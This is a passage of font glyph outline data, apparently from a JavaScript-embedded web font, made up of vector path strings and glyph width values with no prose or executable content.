1r0,1r0,-1xm29,-271v0,1,1,1,1,1xm51,-271v0,0,-3,2,-1,2xm101,-240v6,-24,-24,-46,-34,-18v-5,10,3,32,-6,38v3,0,5,1,4,5v-5,0,-7,2,-2,3v7,1,3,13,6,18r-1,-7v15,13,34,5,46,2r-4,1r7,-8v-8,3,-11,4,-18,0v1,-7,-1,-21,4,-21r-1,5v1,-1,3,-4,4,-1r-2,15v4,-14,6,-18,19,-23v-5,2,-12,3,-14,-2v2,2,2,0,3,-2v-1,-6,-8,-1,-11,1v1,-6,7,-7,8,-15v-6,-1,-1,15,-6,5v0,2,0,4,-2,4xm18,-269v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm43,-267r0,-2r0,2xm118,-269r0,3v1,-1,1,-2,0,-3xm110,-268r1,1xm144,-266r-1,0r1,0xm49,-266v-1,0,-3,-2,-4,0v1,2,3,0,4,0xm131,-267r1,2v0,-1,0,-1,-1,-2xm22,-266r-1,7v0,-2,3,-5,1,-7xm147,-266v1,0,2,1,3,2v-1,0,-2,-1,-3,-2xm66,-265v0,0,0,1,1,1v0,0,0,-1,-1,-1xm127,-264r0,-1r0,1xm36,-261v0,-2,-2,-4,-4,-2v2,2,2,4,4,2xm110,-264v-1,0,-5,3,-1,2v0,-1,1,-1,1,-2xm131,-263v-1,0,-4,-2,-3,1xm30,-264r0,3v1,-1,1,-2,0,-3xm62,-264v0,1,-2,3,0,4r0,-4xm43,-262v-3,-1,-2,2,-3,3v1,-1,3,-1,3,-3xm37,-261r1,1xm119,-261v-1,3,-6,6,-4,8v4,0,3,-5,4,-8xm145,-261v-4,-1,-4,1,-3,4xm129,-261r0,2v1,-1,1,-1,0,-2xm13,-260r0,1r0,-1xm48,-228v6,-5,-1,-22,4,-29v-1,2,-1,4,-3,2v-1,-6,-3,-4,-5,0v-1,11,8,15,4,27xm107,-260v-1,1,-1,2,-2,3v1,0,1,-2,2,-3xm33,-258v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm61,-258r-1,0r1,0xm37,-258v-2,0,0,2,0,3r0,-3xm42,-258r0,2r0,-2xm146,-256r1,2v0,-1,0,-2,-1,-2xm108,-255v-1,0,-1,1,-1,2xm133,-253v-1,-1,-2,-2,-2,1xm58,-254v-2,0,-2,0,-1,1xm148,-251v0,-3,-3,-2,-5,-1v1,2,3,1,5,1xm17,-253v-2,0,0,2,0,3r0,-3xm10,-253r2,2v0,-1,-1,-1,-2,-2xm33,-253v-2,-1,-5,1,-2,2v1,0,2,-1,2,-2xm41,-253v-3,-1,-1,3,-1,4v1,-1,1,-2,1,-4xm59,-253v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm119,-253v0,0,-1,0,-1,1v1,0,1,0,1,-1xm25,-252v0,1,-2,3,0,4r0,-4xm139,-252r1,0r-1,0xm60,-249v-4,-5,-5,2,-8,3v3,7,4,-1,8,-3xm114,-251r-1,3v0,-1,1,-2,1,-3xm102,-250r2,0r-2,0xm128,-250v-1,0,-1,0,-1,1xm36,-250v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm10,-248v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm16,-248v0,1,1,0,1,1v0,-1,-1,0,-1,-1xm142,-240v3,-1,9,-9,4,-8v-2,3,-4,5,-4,8xm114,-247r0,-1r0,1xm128,-246v-3,-2,-5,2,-1,2xm37,-221v10,-5,2,-21,3,-26v-4,5,-7,8,-4,16v-3,-3,-5,2,-8,0v3,4,-2,7,6,6v0,-2,0,-4,3,-3r0,7xm30,-247v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm113,-238v1,-5,-4,-12,-3,-3xm43,-239v0,-2,1,-4,-1,-5v0,1,0,4,1,5xm150,-242r0,-1r0,1xm116,-243r-1,8v2,-1,3,-6,1,-8xm30,-242v0,1,2,2,4,2xm130,-241r0,-1r0,1xm128,-240v-1,0,-1,0,-1,1xm150,-239v-4,-2,-10,1,-7,6v4,-1,4,-4,7,-6xm45,-239v0,2,-2,4,0,5v0,-1,2,-4,0,-5xm122,-238v-2,1,-5,3,-3,5xm32,-238r0,1r0,-1xm137,-238v0,1,0,1,1,1xm107,-234v0,-2,0,-4,2,-3v1,2,1,4,-2,3xm31,-235v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm112,-235r0,0r0,0xm151,-235v-1,1,-4,2,-2,2xm40,-234v1,-2,1,0,2,1v-1,2,-1,0,-2,-1xm157,-235r-1,1xm137,-234v0,0,1,1,2,1xm140,-234r0,1r0,-1xm153,-234r0,1r0,-1xm101,-234v1,1,2,3,3,4v-2,0,-4,-1,-3,-4xm113,-234v1,1,3,3,4,1xm145,-232v-2,0,-5,0,-4,1v2,-1,4,3,4,-1xm53,-231r1,1xm106,-225v-1,-1,-2,-7,2,-6xm55,-229v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm52,-228v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm12,-228v2,0,3,1,3,3xm31,-226r2,-1v0,1,-1,1,-2,1xm140,-227v0,0,0,1,1,1xm21,-225r0,1r0,-1xm55,-225r0,1r0,-1xm119,-224v-6,-3,-9,5,-3,6v-4,-4,0,-3,3,-6xm122,-225r1,0r-1,0xm149,-225r0,0r0,0xm10,-219v7,-1,19,3,21,-3v-9,4,-21,-5,-21,3xm144,-222v-1,0,-3,2,-1,2xm120,-221v-1,0,-1,0,-1,1xm59,-221v0,0,-3,2,-1,2xm37,-220v-1,0,-1,0,-1,1xm40,-219r0,-1r0,1xm53,-220r1,0r-1,0xm103,-220r0,1r0,-1xm42,-219v0,0,-1,-2,-1,0r1,0xm155,-218v-1,-2,-1,0,-2,1xm10,-214v0,5,10,3,14,2v-3,-3,-12,-6,-14,-2xm119,-217r0,2v1,-1,1,-1,0,-2xm113,-216v1,1,2,2,3,2v-1,-1,-2,-2,-3,-2xm25,-216r2,3v0,-1,-1,-2,-2,-3xm42,-213v-1,-3,-4,-2,-5,1xm113,-209v-1,-3,-2,-7,-2,0r2,0xm108,-214v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm32,-213r0,1r0,-1xm114,-212r3,3xm107,-210v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm149,-210v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm120,-209v-1,0,-1,0,-1,1xm65,-207v0,-3,-3,-1,-1,0r1,0xm106,-208v0,1,1,1,1,1xm111,-208v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm29,-206r1,1xm103,-206r1,1xm121,-206v-2,0,-1,2,-2,3xm45,-205v0,1,1,3,1,1xm58,-205v0,1,0,1,1,1v0,0,0,-1,-1,-1xm65,-205v-1,2,-1,4,0,6r0,-6xm31,-203v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm99,-203v1,0,1,0,1,1v-1,0,-1,0,-1,-1xm104,-199v0,-3,4,-5,5,-1xm124,-203r1,1xm14,-201v0,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm62,-200r-1,1xm150,-199v0,1,1,2,1,2xm125,-198r0,1r0,-1xm145,-198r0,1r0,-1xm139,-198v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm66,-197v-1,0,-1,1,-1,2xm137,-196r-1,0r1,0xm128,-196v-1,0,-1,1,-1,2xm156,-195v-3,2,-1,4,-1,6xm100,-194r1,1xm71,-194v0,1,0,2,1,3xm94,-190v1,-4,-4,-3,-3,-1v1,-1,3,-1,3,1xm106,-193r-1,0r1,0xm126,-193v-1,1,-4,2,-2,3xm81,-193v-2,1,-7,1,-3,2v1,0,2,-1,3,-2xm98,-193v0,1,-2,5,0,5v0,-2,2,-4,0,-5xm133,-192r0,0r0,0xm141,-192r1,1xm137,-192v-3,2,-1,7,1,3v0,-1,0,-2,-1,-3xm41,-190r0,1r0,-1xm130,-188r0,-1r0,1xm72,-187r0,-1r0,1xm19,-185v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm150,-185r1,1xm97,-183r0,-1r0,1xm123,-184r1,1v0,0,0,-1,-1,-1xm131,-184v-2,2,-4,7,1,8v-3,-2,2,-5,-1,-8xm147,-182v0,-3,-3,-1,-4,-1v0,2,3,1,4,1xm152,-182v2,-1,2,-2,5,-2v-1,4,-2,4,-5,2xm76,-181r0,1r0,-1xm123,-181v1,1,1,1,2,1v0,-1,-1,-1,-2,-1xm135,-181v0,0,1,2,1,0r-1,0xm37,-178v0,-3,-2,-1,-2,0r2,0xm146,-178r0,2r0,-2xm95,-177v0,1,-2,3,0,3r0,-3xm147,-177r2,1v0,0,-1,-1,-2,-1xm30,-176v-1,0,-1,0,-1,1xm73,-176v-2,1,0,3,1,5xm80,-176v-1,0,-1,1,-1,2xm141,-175r-1,-1xm131,-173v0,-2,-2,-2,-3,-1v1,1,2,3,3,1xm63,-174r0,0r0,0xm44,-173r1,1xm152,-172r4,-1v-1,1,-3,3,-4,1xm48,-171v0,1,0,1,1,2xm80,-170r-1,2xm53,-170r-1,2v0,-1,1,-1,1,-2xm124,-170v0,1,0,1,1,1v0,0,0,-1,-1,-1xm59,-168r1,1xm57,-164r0,-1r0,1xm157,-163r-1,1xm139,-164r0,1r0,-1xm140,-162r6,3v-1,-3,-3,-2,-6,-3xm78,-160r0,-1r0,1xm131,-161v0,1,1,1,1,1xm92,-161r0,1r0,-1xm138,-159v0,0,1,2,1,0r-1,0xm90,-157v-2,0,0,3,0,3r0,-3xm102,-156r0,1r0,-1xm127,-152v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm130,-152v0,1,0,1,1,1v0,0,0,-1,-1,-1xm114,-146r0,-1r0,1xm126,-147v0,1,1,4,1,1xm156,-146r-1,1v1,0,1,0,1,-1xm135,-146v0,0,0,1,1,1v0,0,0,-1,-1,-1xm140,-145r2,0r-2,0xm155,-145v-1,1,-3,2,-3,3v2,0,3,-2,3,-3xm149,-144r0,1r0,-1xm101,-144r1,1xm125,-141v1,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm145,-138v-1,-2,-7,-2,-7,1v2,0,5,-3,7,-1xm126,-135r0,0r0,0xm124,-130v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm118,-130v0,1,0,2,1,2v0,0,0,-2,-1,-2xm118,-122r1,2xm16,-121v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm56,-121v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm54,-120v-2,1,-1,5,0,1r0,-1xm32,-118r1,0r-1,0xm128,-117v0,0,-1,-2,-1,0r1,0xm17,-117r-1,1xm37,-117v-2,0,-3,3,0,2r0,-2xm21,-114v0,-3,-2,-2,-2,0v1,1,1,1,2,0xm34,-115v-2,0,-2,2,-2,4v1,-1,2,-3,2,-4xm107,-115r1,1v0,0,0,-1,-1,-1xm156,-113v0,1,1,1,1,1v0,-1,0,-1,-1,-1xm23,-113v-1,0,-3,2,-1,2v1,0,1,-1,1,-2xm108,-110r0,-1r0,1xm149,-111r1,1xm153,-110v0,0,0,1,1,1v0,0,0,-1,-1,-1xm113,-109r0,2r0,-2xm46,-107r0,0r0,0xm59,-104r1,1xm18,-101r-2,1xm59,-99r0,1r0,-1xm152,-95v-2,1,-1,5,0,1r0,-1xm63,-93r0,-1r0,1xm20,-93r1,1v0,0,0,-1,-1,-1xm59,-92v1,2,5,5,7,6v-2,-1,-4,-1,-6,-2v3,3,11,9,12,2v-6,-1,-7,-5,-13,-6xm71,-91v1,1,2,1,3,2v-1,-1,-2,-1,-3,-2xm16,-90r0,1r0,-1xm13,-87v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm50,-87v0,1,1,1,2,1v0,-1,-1,0,-2,-1xm15,-84v2,0,0,-3,0,-1r0,1xm136,-85r1,1v0,0,0,-1,-1,-1xm75,-82r0,-1r0,1xm149,-83v-1,0,-3,1,-1,1xm21,-82v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm151,-81v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm69,-80v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm94,-79v-3,0,-5,0,-6,2xm75,-79r0,1r0,-1xm20,-78v-2,0,-2,0,-1,1xm149,-78v-2,0,-7,2,-4,4v2,0,4,-2,4,-4xm73,-77r1,1xm73,-73r0,1r0,-1xm91,-73r1,0r-1,0xm22,-72v0,2,1,3,1,5v0,-2,-1,-3,-1,-5xm25,-72v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm49,-72v-1,3,-3,6,0,8v0,-3,2,-7,0,-8xm62,-72v1,1,6,4,5,0r-5,0xm31,-65v0,0,1,1,2,1xm140,-64v0,-2,-2,-1,-2,0v1,1,1,1,2,0xm131,-63v0,-3,-2,-1,-2,0v1,1,1,1,2,0xm124,-64r-1,1xm28,-63r0,-1r0,1xm38,-61v1,1,3,3,5,3v0,-2,-2,-4,-5,-3xm63,-61r0,1r0,-1xm125,-60v-1,-2,-1,0,-2,1v1,0,1,0,2,-1xm50,-59v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm122,-58r-2,1xm99,-55v-1,-4,-3,0,-1,0r1,0xm126,-57v-3,-1,-7,4,-3,3xm62,-56r0,1r0,-1xm94,-55v-1,-1,-1,-1,-2,0v1,1,1,1,2,0xm44,-55v-1,0,-1,1,-1,2xm88,-55v1,1,2,1,3,1xm48,-54r0,1r0,-1xm83,-54r3,3v0,-1,-2,-2,-3,-3xm81,-53v-2,0,-3,2,-1,2xm96,-53r-1,0r1,0xm120,-52v0,1,0,1,1,1v0,0,0,-1,-1,-1xm59,-52v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm102,-51v-1,0,-2,1,-2,2v1,0,2,-1,2,-2xm98,-49v-2,1,-10,0,-7,3xm67,-47v-3,-3,-15,3,-6,3xm57,-48r0,2r0,-2xm41,-39v1,-1,3,-1,4,0r-4,0","w":167},{"d":"41,-66v-7,5,1,24,-14,22v0,-3,3,-9,-1,-10v2,12,-13,8,-19,12v4,-14,16,-30,23,-38v0,7,-5,16,-1,21v3,-7,5,-15,6,-25v-5,1,-3,-2,-2,-4v7,-20,22,-32,31,-51r0,14v12,-5,1,-26,14,-33v1,-6,6,-17,8,-6v3,-28,-32,-55,-41,-82v-20,-7,-23,-41,-38,-54v-1,-2,-1,-5,-1,-8v20,4,32,-3,48,4v11,-7,30,-1,31,11v14,14,23,33,33,51v-11,-4,-10,-21,-22,-25v2,14,27,28,11,38v8,11,-13,11,-16,19v7,-1,12,-5,22,-4v-1,-6,8,-8,0,-11v25,-14,25,-53,46,-70v23,3,20,-13,40,-13v-2,3,-6,4,-8,8v10,0,27,-14,33,1v-1,6,-10,-2,-11,3v14,2,-1,18,-3,26v-23,37,-46,74,-63,118v7,-8,16,-22,25,-4v17,33,43,58,59,93v1,5,-14,11,0,11v2,3,5,9,5,1v4,1,6,9,1,10v-24,-1,-56,7,-73,-3v-3,-5,3,-10,-1,-12v-1,4,-1,5,-4,2v-9,-17,-22,-29,-28,-49v14,-2,23,-11,32,-19v-14,-1,-29,26,-39,13v-15,9,-19,29,-28,44v-4,7,-22,2,-28,10v4,4,5,4,3,11v-7,-1,-21,3,-19,-6v4,-14,-1,-27,-2,-38v-9,8,8,44,-12,43xm210,-301r-2,1xm20,-300v2,3,7,4,12,4v-3,-2,-6,-5,-12,-4xm169,-300v3,-1,6,2,1,2xm191,-295v2,2,5,6,9,5v1,-6,-5,-4,-9,-5xm22,-291v-1,0,-2,1,-2,2v1,0,2,-1,2,-2xm205,-288v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm47,-282v0,2,5,5,4,1xm175,-276v-4,-1,-4,3,-4,7v3,-1,2,-5,4,-7xm69,-276v6,4,14,7,22,8v-3,-6,-14,-6,-22,-8xm170,-259v-2,1,-7,0,-4,3v2,0,4,-1,4,-3xm82,-256v0,3,2,4,5,4v1,-4,-1,-5,-5,-4xm150,-247v-2,3,-2,5,-2,9v4,0,8,0,7,-6v0,-2,-2,-3,-5,-3xm138,-240v-1,9,13,7,7,1v-2,-1,-4,0,-7,-1xm159,-231v-2,-5,-9,-4,-7,3v2,1,7,4,8,1xm87,-222v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm88,-208r-5,1xm150,-195v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm157,-192v-2,-1,-2,1,-2,3xm157,-187v-2,0,-7,3,-3,4v2,-1,3,-2,3,-4xm124,-173v-3,-1,-6,7,-2,6v1,-1,2,-4,2,-6xm112,-170v-4,2,0,6,3,7r2,0xm116,-154v-2,-1,-2,-1,-2,2xm103,-148v-1,-1,-2,-2,-2,1xm82,-139v-1,1,-3,2,-3,3v1,-1,3,-2,3,-3xm109,-137v-1,2,-4,6,-2,7v1,-2,2,-4,2,-7xm143,-133v2,2,4,4,7,5v0,-2,-4,-5,-7,-5xm180,-124v-2,0,-7,2,-3,2v1,0,2,-1,3,-2xm168,-123v-1,3,1,3,4,3v0,-2,-1,-3,-4,-3xm70,-122v-5,-1,-7,2,-6,7v2,-2,7,-2,6,-7xm72,-115v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm62,-100v-1,6,-4,12,-2,19v14,-6,4,-50,2,-19xm98,-111r0,-1r0,1xm163,-102v3,-2,7,-5,1,-6v-1,2,-2,4,-1,6xm198,-105v-1,-3,-5,-2,-7,0r7,0xm97,-106r-1,1xm151,-104v0,1,2,2,4,2v0,-1,-2,-2,-4,-2xm145,-102v-1,-2,-1,0,-2,1xm95,-102v-6,5,-11,19,-10,27v3,-9,9,-16,10,-27xm165,-96v0,-2,-3,-4,-5,-2v2,1,2,2,5,2xm152,-98v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm145,-94v0,4,2,7,6,7xm173,-90v0,0,-9,-3,-5,1xm154,-91v0,2,6,7,5,1xm176,-87v5,7,-7,12,5,12v-1,-4,-1,-11,-5,-12xm147,-82v1,5,6,9,11,10v-3,-4,-3,-11,-11,-10xm159,-69v-4,-1,-4,1,-3,4v2,0,3,-2,3,-4xm186,-69v0,2,1,3,3,3xm73,-65v-1,-2,-1,-2,-2,0r2,0xm222,-63v-1,1,-6,2,-2,2v1,0,2,-1,2,-2xm22,-59v0,-1,-1,-2,-2,-1v-1,1,2,2,2,1xm211,-56v-2,0,-6,-1,-5,2v2,0,6,1,5,-2xm20,-52v-3,0,-2,3,-1,5v1,-1,1,-3,1,-5xm202,-52v-3,-1,-5,1,-4,3xm215,-47v0,1,1,0,2,0r-2,0xm63,-39v6,-2,18,-5,21,-6v1,10,-13,5,-21,6xm168,-45v1,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm187,-43v1,1,3,2,5,2v-1,-1,-3,-2,-5,-2","w":232},{"d":"58,-135v-11,-9,1,-15,-6,-23v4,0,4,-1,1,-3v-1,-4,-1,-6,4,-5v-8,-6,8,-15,-6,-19v9,-1,-2,-12,4,-19v3,4,6,0,7,-3v-16,2,-8,-18,-11,-37v-11,-4,-31,5,-40,-1v1,-12,-1,-27,0,-41v5,3,4,8,6,-1v-2,-1,-9,-3,-5,-8r41,-1v-3,6,-22,5,-15,15v5,-4,15,-17,23,-8v-1,-1,-3,-1,-3,1v6,5,6,-10,11,3v12,-8,13,0,25,-7v19,14,34,-10,59,-3v0,14,2,28,-9,33v4,0,7,-5,9,0v-1,7,4,19,-5,18r-32,0v-2,11,3,29,-14,26v-1,-12,-4,2,-13,-1v-5,8,-14,-10,-13,2v-6,-2,-12,2,-5,4v16,1,29,-5,42,1v7,18,-17,37,-1,45v-4,-4,-3,-11,2,-13v0,6,2,12,0,17v-7,-2,-6,10,-5,15v2,-2,3,0,3,3v-11,0,3,35,-8,31v-2,6,15,10,4,13v3,9,-4,20,-9,17v2,11,-8,11,-6,15v2,-3,6,-3,6,2v-2,7,-5,11,-5,1v-2,13,-15,-2,-19,2v4,-1,7,1,4,5v-4,5,0,17,-12,15v0,-3,1,-8,-2,-8v2,7,-4,11,-9,6v-7,-20,-2,-52,-4,-79v2,0,5,5,5,1r-2,0v0,-2,3,-5,1,-7v-3,2,-5,-1,-5,-4v1,-4,5,0,7,0xm65,-294v-1,-1,-2,-2,1,-2xm76,-292v-2,-3,0,-5,4,-4v0,2,-2,4,-4,4xm97,-296v3,0,3,0,2,2v-1,0,-2,-1,-2,-2xm85,-294v0,-2,2,-1,3,-1v0,2,-2,1,-3,1xm115,-294v1,1,2,1,3,2v-1,0,-3,-1,-3,-2xm30,-290v1,1,1,1,2,1xm139,-289v-3,3,-5,19,-5,28v2,-9,3,-19,5,-28xm118,-287v-1,0,-1,0,-1,1xm50,-287v1,1,2,3,3,4v-1,-1,-2,-3,-3,-4xm32,-285v-4,2,-12,1,-13,6v4,-2,12,-1,13,-6xm94,-284v0,1,-2,2,0,2r0,-2xm121,-277v4,-1,3,-6,-1,-6xm57,-282v-2,0,-1,1,0,2r0,-2xm81,-272v4,-1,2,-10,-2,-10v0,3,3,6,2,10xm51,-281r-1,2xm92,-270v1,-2,1,-14,-1,-6v2,1,1,4,1,6xm104,-279v-3,-1,-2,2,-2,4xm61,-274v1,-5,-2,-4,-4,-2v0,1,2,2,4,2xm47,-275v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm102,-273r0,3v0,-1,2,-2,0,-3xm53,-269v0,-1,-3,-3,-2,0r2,0xm49,-269v-3,1,-6,1,-2,3v1,-1,2,-2,2,-3xm69,-269v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm84,-267v-2,0,-4,0,-3,2v2,1,4,1,3,-2xm42,-264r0,3v1,0,2,-3,0,-3xm57,-260v0,-4,-1,-3,-1,0r1,0xm49,-257v-1,-3,-1,-5,-1,0r1,0xm82,-260v0,1,1,2,3,2v0,-1,-2,-2,-3,-2xm40,-260v-4,-1,-3,3,-3,6v-11,4,-15,-10,-17,0v-2,-1,-3,-2,-6,-2v2,12,31,6,47,5r0,-3v-7,-2,-23,5,-21,-6xm93,-255v0,-5,-1,-4,-1,0r1,0xm127,-256v0,-2,-3,-4,-2,0r2,0xm86,-254v-3,4,-9,12,-8,16v3,-5,9,-7,8,-16xm144,-249v-2,-3,-4,-2,-6,0v2,2,5,2,6,0xm71,-240v-4,-3,-6,1,-5,6v2,-1,5,-3,5,-6xm86,-238v-2,0,-5,4,-1,3v0,-1,1,-2,1,-3xm93,-237v-5,0,-3,9,-1,12xm101,-230v-1,-2,-1,-4,-1,0r1,0xm111,-232v0,-2,-2,-1,-2,0r2,0xm82,-230v-1,0,-4,-2,-3,1xm62,-230v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm59,-228v-3,0,-5,0,-3,3v2,0,4,0,3,-3xm72,-225v-6,-2,-8,3,-1,2xm108,-224r1,1v0,-1,0,-1,-1,-1xm64,-221v-1,-2,-2,-3,-2,0r2,0xm55,-220v0,2,1,3,3,4v0,-2,-1,-3,-3,-4xm64,-213v0,-2,-3,-4,-2,0r2,0xm96,-212v1,3,5,5,4,0r-4,0xm72,-202v0,-4,-3,-5,-2,0r2,0xm84,-202v0,-1,-1,-3,-1,0r1,0xm95,-203v-4,-1,-2,3,-2,5v0,1,0,2,1,3v0,-2,1,-4,1,-8xm108,-201v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm63,-196v0,-4,-1,-3,-1,0r1,0xm72,-197v-1,-1,-1,-3,-1,0r1,0xm55,-197v1,1,1,2,2,2v0,-1,-1,-2,-2,-2xm65,-190v-1,-1,-3,-2,-3,0r3,0xm100,-187v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm74,-185v-2,0,-1,2,0,3r0,-3xm93,-184v-3,-1,-6,4,-2,3xm68,-175v-1,-2,-5,-12,-6,-4v1,2,3,4,6,4xm94,-180v0,0,-3,6,1,5v0,-2,0,-4,-1,-5xm54,-177v0,-2,0,-2,2,-2v0,1,-1,1,-2,2xm77,-175v-1,-2,-2,-4,-2,0r2,0xm77,-169v0,-2,-3,-4,-2,0r2,0xm104,-167v-2,-2,-4,-3,-3,1xm95,-155v0,-4,0,-18,-2,-9v0,5,0,18,2,9xm113,-153v-3,-2,-2,-7,2,-7v0,3,0,6,-2,7xm83,-157v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm76,-154v1,1,1,2,2,2v0,-1,-1,-2,-2,-2xm62,-153v-1,1,-1,2,0,3r0,-3xm100,-143v2,0,1,-5,0,-7r0,7xm94,-147v-2,6,-3,13,0,19v0,-6,2,-14,0,-19xm74,-144v0,-5,-2,-2,-3,0v0,4,4,3,3,0xm62,-141v0,0,-1,1,-1,2v0,-1,1,-1,1,-2xm76,-127v1,-7,-2,-16,-2,-5v0,2,1,4,2,5xm83,-135v0,-2,-3,-4,-2,0r2,0xm102,-137v0,0,-3,2,-1,2xm110,-134v1,2,2,4,2,6v-1,-2,-2,-4,-2,-6xm98,-132v-1,2,4,5,3,1xm68,-126v-5,1,-5,1,-1,3xm101,-119v0,-7,-3,-3,-4,0r4,0xm95,-122v-2,2,-5,13,-1,14v0,-5,4,-5,7,-8v-4,0,-6,-1,-6,-6xm106,-120v-3,-2,-1,2,-1,2xm78,-113v0,-2,-3,-4,-3,0r3,0xm111,-113r1,3v-1,-1,-1,-2,-1,-3xm84,-111v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm99,-110v-2,3,-1,11,2,13v-2,-5,2,-11,-2,-13xm72,-107v-3,0,-4,2,-2,5xm56,-102v3,3,1,10,5,12v1,-6,-3,-23,-5,-12xm106,-104v0,-1,-3,-3,-2,0r2,0xm66,-103v-1,0,-1,0,-1,1xm80,-102v0,-2,-2,-1,-3,-1v0,2,2,2,3,1xm94,-102v0,2,-1,6,1,6v0,-2,1,-5,-1,-6xm74,-93v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm94,-90r-1,0r1,0xm64,-75v-4,-2,-2,-19,-6,-10v-2,5,3,11,6,10xm89,-89v0,0,-5,4,-1,3xm76,-87r0,1r0,-1xm65,-84v0,1,1,3,3,3v0,-2,-1,-3,-3,-3xm79,-80v0,-5,-7,-1,-8,0v3,-1,6,-1,8,0xm83,-80v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm68,-78v0,1,-2,3,0,3v0,-1,2,-2,0,-3xm91,-78v-2,0,-1,2,-1,3v2,0,1,-2,1,-3xm84,-70v0,-2,-2,-1,-2,0r2,0xm64,-70v-7,2,2,11,-2,14v6,-3,2,-6,2,-14xm75,-70v1,2,2,3,2,0r-2,0xm107,-64v0,-1,-2,-4,1,-3xm80,-51r0,-3v2,0,1,3,0,3xm104,-44v-1,-3,2,-9,3,-4v0,2,-1,4,-3,4xm85,-49v6,0,3,2,0,2r0,-2","w":164},{"d":"102,-166v1,-5,5,0,8,1v-15,-20,-6,-53,-7,-88v4,0,7,-5,1,-2v1,-6,-1,-14,1,-19v6,5,15,26,19,11v-9,3,-10,-8,-16,-12v18,0,38,-4,32,23v-4,0,-8,1,-7,7v3,-8,13,-3,13,4v-8,2,-8,9,-12,-1v-14,11,17,17,17,33v-8,3,-26,-5,-18,9v5,-2,6,6,12,1v-4,4,8,6,2,11v3,1,3,-2,5,-2r-1,85v-1,-2,-4,-4,-5,0v20,55,-53,82,-109,59v-9,-12,-26,-21,-26,-38v6,-1,9,-3,0,-3v-5,1,-2,-8,-3,-12v3,4,7,3,6,-4v0,-1,1,-1,2,-2v8,7,-8,13,2,14v4,5,3,12,13,12r-7,6v16,-4,24,-34,44,-12v18,9,34,-5,38,-18v-1,0,-3,0,-4,-1r0,-62xm142,-275r10,0v2,10,-6,18,-3,22v5,-1,2,7,3,10v-5,-8,-13,-16,-10,-32xm121,-273v-3,-1,-2,2,-3,4v2,0,3,-2,3,-4xm145,-272v0,2,0,4,3,3v0,-2,-1,-3,-3,-3xm134,-269r1,2v0,-1,0,-2,-1,-2xm150,-266v-1,0,-1,0,-1,1xm128,-256v0,1,0,1,1,1v0,0,0,-1,-1,-1xm133,-251v0,-3,-5,-2,-7,-1v0,4,4,1,7,1xm109,-248v1,-6,-2,-5,-2,-1xm118,-249v-1,-2,-5,1,-6,3v2,3,6,0,6,-3xm127,-245v-2,0,-1,2,-2,3v2,1,2,-1,2,-3xm152,-237v2,14,-4,28,-5,7v-1,-4,3,-6,5,-7xm123,-235r1,1xm114,-232v1,2,3,0,4,0r-4,0xm122,-231v-3,-1,-2,2,-2,4v2,0,2,-2,2,-4xm140,-218v-4,0,-3,5,-1,6xm144,-216r-1,0r1,0xm130,-217r5,5v0,-3,-2,-5,-5,-5xm129,-214v-2,-1,-2,1,-2,3v3,1,4,-1,2,-3xm146,-213v-2,0,-4,4,-1,3v1,-1,1,-2,1,-3xm118,-203v-2,-1,-4,-1,-3,2xm121,-204v1,0,1,1,2,1v-1,0,-1,-1,-2,-1xm127,-203v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm111,-203r-1,0r1,0xm110,-198v-1,0,-2,-2,-2,0r2,0xm120,-199v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm129,-199v-1,0,-1,0,-1,1xm113,-185v-2,0,-1,1,0,2r0,-2xm106,-184v4,5,-3,17,9,11v-2,-2,-5,-1,-5,-5v2,2,4,1,3,-2v-5,1,-4,-3,-7,-4xm118,-182v0,1,-1,2,0,3v0,-1,1,-2,0,-3xm123,-177v-1,0,-1,0,-1,1xm120,-171v0,-2,-3,-4,-2,0r2,0xm146,-171r-1,0r1,0xm146,-159v-1,-1,-4,-4,-3,0r3,0xm127,-157v-2,-2,-2,0,-1,1xm147,-155v-3,1,-7,2,-6,6v2,-2,5,-3,6,-6xm116,-154v0,1,1,3,1,4v0,-1,-1,-3,-1,-4xm106,-148v0,-1,2,-2,0,-2r0,2xm135,-146v0,1,-2,3,0,3v1,0,2,-3,0,-3xm146,-146v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm128,-139v2,1,4,-3,1,-2xm146,-140v-3,-1,-2,2,-2,4v3,1,2,-2,2,-4xm113,-138v-2,